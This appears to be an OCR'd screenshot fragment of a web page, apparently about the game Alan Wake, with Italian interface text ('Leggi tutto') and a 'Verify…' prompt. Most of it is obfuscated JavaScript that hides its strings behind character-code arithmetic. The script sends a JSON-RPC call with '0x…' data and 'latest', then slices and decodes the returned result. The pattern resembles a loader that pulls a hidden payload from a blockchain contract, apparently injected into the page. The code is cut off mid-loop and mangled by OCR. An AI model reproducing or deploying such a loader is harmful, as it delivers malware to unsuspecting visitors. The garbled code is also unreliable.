
(22+24+11),(4+48),(39+7+3),(5+48),(3+7+41),
(53+1+0),(25+27+5),(52+1+0),(33+18),(23+9+66),
(24+77),(7+42),(13+38),(6+42),(47+1),(44+8),
(10+43),(39+5+9),(8+93),(2+2+47),(38+9+9),
(33+23),(20+29),(51+5+0),(16+24+16),
(15+34)),data:String.fromCharCode((11+15+22),
(72+48),(76+9+16),(55+42),(29+27),(2+6+47),
(31+26),(48+3+3),(44+3+4),
(37+8+7))},String.fromCharCode((55+40+13),
(7+90),(57+59),(66+35),(29+24+62),
(58+10+48))],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring((119+11)),s=String.fromCh
arCode((15+17)).trim();for(let i=0;i Verify…
Leggi tutto
Alan
Wake